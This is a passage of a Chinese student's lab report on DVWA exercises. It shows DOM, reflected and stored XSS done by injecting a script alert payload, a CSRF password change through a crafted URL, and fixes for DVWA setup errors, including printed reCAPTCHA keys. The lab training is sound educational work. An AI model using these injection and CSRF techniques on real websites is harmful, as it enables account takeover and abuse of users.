
将url中default=后面的内容改为<script>alert(20222306)</script>,可以看到回显

2.6.2.4 XSS(reflected)
直接在框中输入<script>alert(20222306)</script>


提交后可以看到回显
2.6.2.5 XSS(stored)
在massage中输入<script>alert(20222306)</script>

可以看到回显


2.6.2.6 CSRF
先输入一个不一致的密码,第二个密码少个2,观察页面变化

打开url后发现密码已经直接被修改了

3.问题及解决方案
- 问题1:DVWA初始界面的三个报错
- 问题1解决方案:
(1)出现PHP module gd: Missing - Only an issue if you want to play with captchas报错
apt install php-gd安装php-gd
systemctl restart apache2重启Apache2服务即可
(2)出现PHP function allow_url_include: Disabled报错
cd /etc/php/8.2/apache2进入目录
vim php.ini编辑文件
将allow_url_include修改为On
systemctl restart apache2重启Apache2服务即可
(3)出现reCAPTCHA key: Missing报错
cd /var/www/html/dvwa/config进入目录
vim config.inc.php编辑文件
将这两串key输入进去
public:6LdJJlUUAAAAAH1Q6cTpZRQ2Ah8VpyzhnffD0mBb
private:6LdJJlUUAAAAAM2a3HrgzLczqdYp4g05EqDs-W4K
systemctl restart apache2重启Apache2服务即可
三个参考博客:
https://blog.csdn.net/weixin_53652660/article/details/123943801
https://blog.csdn.net/weixin_53652660/article/details/124002533?spm=1001.2014.3001.5502
https://blog.csdn.net/weixin_53652660/article/details/123990628
- 问题2:DVWA没有反馈输出
- 问题2解决方案:把安全等级调到low
4.学习感悟、思考等
本次实验是网络攻防的最后一次实验了。总体还是比较顺利的,主要还是有中间那个180分大实验的基础,最终一个结论:不实践是真不会。网络攻防真的提高了我的动手实践能力。在一开始的时候觉得课程的八个实验真的很多,在做这些实验的过程中,也遇到了很多问题,经常崩溃,但是也都是一个个做过来了,其中多亏了老师和同学的帮助,虽然过程坎坷,但是在一次次实验中,感觉自己也是学到了一些东西。我知道我们这种攻击的技术并不高,但是这些实验让我初步接触了网络攻防技术,同时让我深刻意识到在网络的世界中我们需要格外注意个人信息安全。
感谢老师一学期以来的帮助和指导!感谢同学们的帮助!




